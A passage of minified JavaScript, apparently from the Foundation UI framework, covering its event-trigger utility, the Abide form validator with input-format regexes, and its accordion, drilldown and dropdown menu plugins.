window.MouseEvent(s,{bubbles:!0,cancelable:!0,screenX:o.screenX,screenY:o.screenY,clientX:o.clientX,clientY:o.clientY}):(t=document.createEvent("MouseEvent"),t.initMouseEvent(s,!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null)),o.target.dispatchEvent(t)}}}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function e(){i(),o(),n(),r()}function r(e){var r=t("[data-yeti-box]"),o=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?o.push(e):"object"===(void 0===e?"undefined":_typeof(e))&&"string"==typeof e[0]?o.concat(e):console.error("Plugin names must be strings")),r.length){var n=o.map(function(t){return"closeme.zf."+t}).join(" ");t(window).off(n).on(n,function(e,r){var o=e.namespace.split(".")[0];t("[data-"+o+"]").not('[data-yeti-box="'+r+'"]').each(function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])})})}}function o(e){var r=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("resizeme.zf.trigger")}),o.attr("data-events","resize")},e||10)})}function n(e){var r=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("scrollme.zf.trigger")}),o.attr("data-events","scroll")},e||10)})}function i(){if(!a)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),r=function(e){var r=t(e[0].target);switch(r.attr("data-events")){case"resize":r.triggerHandler("resizeme.zf.trigger",[r]);break;case"scroll":r.triggerHandler("scrollme.zf.trigger",[r,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){var n=new a(r);n.observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}}var a=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),c=function(e,r){e.data(r).split(" ").forEach(function(o){t("#"+o)["close"===r?"trigger":"triggerHandler"](r+".zf.trigger",[e])})};t(document).on("click.zf.trigger","[data-open]",function(){c(t(this),"open")}),t(document).on("click.zf.trigger","[data-close]",function(){t(this).data("close")?c(t(this),"close"):t(this).trigger("close.zf.trigger")}),t(document).on("click.zf.trigger","[data-toggle]",function(){c(t(this),"toggle")}),t(document).on("close.zf.trigger","[data-closable]",function(e){e.stopPropagation();var r=t(this).data("closable");""!==r?Foundation.Motion.animateOut(t(this),r,function(){t(this).trigger("closed.zf")}):t(this).fadeOut().trigger("closed.zf")}),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])}),t(window).on("load",function(){e()}),Foundation.IHearYou=e}(jQuery);
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,a,r){return a&&e(t.prototype,a),r&&e(t,r),t}}();!function(e){var t=function(){function t(a){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.$element=a,this.options=e.extend({},t.defaults,this.$element.data(),r),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(t,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",function(){t.resetForm()}).on("submit.zf.abide",function(){return t.validateForm()}),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",function(a){t.validateInput(e(a.target))}),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",function(a){t.validateInput(e(a.target))})}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var a=e.find("option:selected");a.length&&a.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e.siblings(this.options.formErrorSelector);return t.length||(t=e.parent().find(this.options.formErrorSelector)),t}},{key:"findLabel",value:function(e){var t=e[0].id,a=this.$element.find('label[for="'+t+'"]');return a.length?a:e.closest("label")}},{key:"findRadioLabels",value:function(t){var a=this,r=t.map(function(t,r){var i=r.id,n=a.$element.find('label[for="'+i+'"]');return n.length||(n=e(r).closest("label")),n[0]});return e(r)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),a.length&&a.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),a=this.findRadioLabels(t),r=this.findFormError(t);a.length&&a.removeClass(this.options.labelErrorClass),r.length&&r.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),a.length&&a.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),a=!1,r=!0,i=e.attr("data-validator"),n=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]'))return!0;switch(e[0].type){case"radio":a=this.validateRadio(e.attr("name"));break;case"checkbox":a=t;break;case"select":case"select-one":case"select-multiple":a=t;break;default:a=this.validateText(e)}i&&(r=this.matchValidation(e,i,e.attr("required"))),e.attr("data-equalto")&&(n=this.options.validators.equalTo(e));var s=-1===[t,a,r,n].indexOf(!1),o=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](e),e.trigger(o,[e]),s}},{key:"validateForm",value:function(){var t=[],a=this;this.$inputs.each(function(){t.push(a.validateInput(e(this)))});var r=-1===t.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",r?"none":"block"),this.$element.trigger((r?"formvalid":"forminvalid")+".zf.abide",[this.$element]),r}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var a=e.val(),r=!1;return a.length?r=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(a):t===e.attr("type")||new RegExp(t).test(a):e.prop("required")||(r=!0),r}},{key:"validateRadio",value:function(t){var a=this.$element.find(':radio[name="'+t+'"]'),r=!1,i=!1;return a.each(function(t,a){e(a).attr("required")&&(i=!0)}),i||(r=!0),r||a.each(function(t,a){e(a).prop("checked")&&(r=!0)}),r}},{key:"matchValidation",value:function(e,t,a){var r=this;return a=!!a,-1===t.split(" ").map(function(t){return r.options.validators[t](e,a,e.parent())}).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,a=this.options;e("."+a.labelErrorClass,t).not("small").removeClass(a.labelErrorClass),e("."+a.inputErrorClass,t).not("small").removeClass(a.inputErrorClass),e(a.formErrorSelector+"."+a.formErrorClass).removeClass(a.formErrorClass),t.find("[data-abide-error]").css("display","none"),e(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),e(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"destroy",value:function(){var t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each(function(){t.removeErrorClasses(e(this))}),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,a,r){return e("#"+t.attr("data-equalto")).val()===t.val()}}},Foundation.plugin(t,"Abide")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}();!function(t){var e=function(){function e(n,a){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),a),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each(function(e,n){var a=t(n),i=a.children("[data-tab-content]"),o=i[0].id||Foundation.GetYoDigits(6,"accordion"),r=n.id||o+"-label";a.find("a:first").attr({"aria-controls":o,role:"tab",id:r,"aria-expanded":!1,"aria-selected":!1}),i.attr({role:"tabpanel","aria-labelledby":r,"aria-hidden":!0,id:o})});var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each(function(){var n=t(this),a=n.children("[data-tab-content]");a.length&&n.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",function(t){t.preventDefault(),e.toggle(a)}).on("keydown.zf.accordion",function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(a)},next:function(){var t=n.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=n.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})})})}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,n){var a=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!n){var i=this.$element.children(".is-active").children("[data-tab-content]");i.length&&this.up(i.not(e))}e.slideDown(this.options.slideSpeed,function(){a.$element.trigger("down.zf.accordion",[e])}),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var n=e.parent().siblings(),a=this;(this.options.allowAllClosed||n.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(a.options.slideSpeed,function(){a.$element.trigger("up.zf.accordion",[e])}),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var i=0;i<n.length;i++){var t=n[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,i,t){return i&&e(n.prototype,i),t&&e(n,t),n}}();!function(e){var n=function(){function n(i,t){_classCallCheck(this,n),this.$element=i,this.options=e.extend({},n.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(n,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each(function(){var n=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=e(this),t=i.children("[data-submenu]"),a=t[0].id||Foundation.GetYoDigits(6,"acc-menu"),s=t.hasClass("is-active");i.attr({"aria-controls":a,"aria-expanded":s,role:"menuitem",id:n}),t.attr({"aria-labelledby":n,"aria-hidden":!s,role:"menu",id:a})});var n=this.$element.find(".is-active");if(n.length){var i=this;n.each(function(){i.down(e(this))})}this._events()}},{key:"_events",value:function(){var n=this;this.$element.find("li").each(function(){var i=e(this).children("[data-submenu]");i.length&&e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",function(e){e.preventDefault(),n.toggle(i)})}).on("keydown.zf.accordionmenu",function(i){var t,a,s=e(this),o=s.parent("ul").children("li"),d=s.children("[data-submenu]");o.each(function(n){if(e(this).is(s))return t=o.eq(Math.max(0,n-1)).find("a").first(),a=o.eq(Math.min(n+1,o.length-1)).find("a").first(),e(this).children("[data-submenu]:visible").length&&(a=s.find("li:first-child").find("a").first()),e(this).is(":first-child")?t=s.parents("li").first().find("a").first():t.parents("li").first().children("[data-submenu]:visible").length&&(t=t.parents("li").find("li:last-child").find("a").first()),void(e(this).is(":last-child")&&(a=s.parents("li").first().next("li").find("a").first()))}),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){d.is(":hidden")&&(n.down(d),d.find("li").first().find("a").first().focus())},close:function(){d.length&&!d.is(":hidden")?n.up(d):s.parent("[data-submenu]").length&&(n.up(s.parent("[data-submenu]")),s.parents("li").first().find("a").first().focus())},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},toggle:function(){s.children("[data-submenu]").length&&n.toggle(s.children("[data-submenu]"))},closeAll:function(){n.hideAll()},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var n=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(n.options.slideSpeed,function(){n.$element.trigger("down.zf.accordionMenu",[e])})}},{key:"up",value:function(e){var n=this;e.slideUp(n.options.slideSpeed,function(){n.$element.trigger("up.zf.accordionMenu",[e])}),e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(n,"AccordionMenu")}(jQuery);
"use strict";function _classCallCheck(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function n(n,e){for(var i=0;i<e.length;i++){var t=e[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(n,t.key,t)}}return function(e,i,t){return i&&n(e.prototype,i),t&&n(e,t),e}}();!function(n){var e=function(){function e(i,t){_classCallCheck(this,e),this.$element=i,this.options=n.extend({},e.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each(function(){var i=n(this),t=i.parent();e.options.parentLink&&i.clone().prependTo(t.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)}),this.$submenus.each(function(){var i=n(this);i.find(".js-drilldown-back").length||i.prepend(e.options.backButton),e._back(i)}),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=n(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",function(t){if(n(t.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(t.stopImmediatePropagation(),t.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var a=n("body");a.off(".zf.drilldown").on("click.zf.drilldown",function(e){e.target===i.$element[0]||n.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),a.off(".zf.drilldown"))})}})}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",function(i){var t,a,r=n(this),l=r.parent("li").parent("ul").children("li").children("a");l.each(function(e){if(n(this).is(r))return t=l.eq(Math.max(0,e-1)),void(a=l.eq(Math.min(e+1,l.length-1)))}),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(r.is(e.$submenuAnchors))return e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0},previous:function(){return e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},close:function(){e._back()},open:function(){return r.is(e.$menuItems)?r.is(e.$submenuAnchors)?(e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0):void 0:(e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0)},handled:function(n){n&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"_hideAll",value:function(){var n=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");n.one(Foundation.transitionend(n),function(e){n.removeClass("is-active is-closing")}),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(n){var e=this;n.off("click.zf.drilldown"),n.children(".js-drilldown-back").on("click.zf.drilldown",function(i){i.stopImmediatePropagation(),e._hide(n);var t=n.parent("li").parent("ul").parent("li");t.length&&e._show(t)})}},{key:"_menuLinkEvents",value:function(){var n=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",function(e){setTimeout(function(){n._hideAll()},0)})}},{key:"_show",value:function(n){n.attr("aria-expanded",!0),n.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[n])}},{key:"_hide",value:function(n){n.parent("li").attr("aria-expanded",!1),n.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(n),function(){n.removeClass("is-active is-closing"),n.blur()}),n.trigger("hide.zf.drilldown",[n])}},{key:"_getMaxDims",value:function(){var n=0,e={};return this.$submenus.add(this.$element).each(function(e,i){var t=i.getBoundingClientRect().height;t>n&&(n=t)}),e["min-height"]=n+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each(function(){n(this).off(".zf.drilldown")}),this.$element.find("a").each(function(){var e=n(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}();!function(t){var e=function(){function e(o,i){_classCallCheck(this,e),this.$element=o,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return e=e?e[1]:"",e?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):"left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):("right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element),o=(Foundation.Box.GetDimensions(this.$anchor),"left"===t?"left":"right"===t?"left":"top"),i="top"===o?"height":"width";"height"===i?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.open(),e.$anchor.data("hover",!0)},e.options.hoverDelay))}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)}),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){clearTimeout(e.timeout)}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)})),this.$anchor.add(this.$element).on("keydown.zf.dropdown",function(o){var 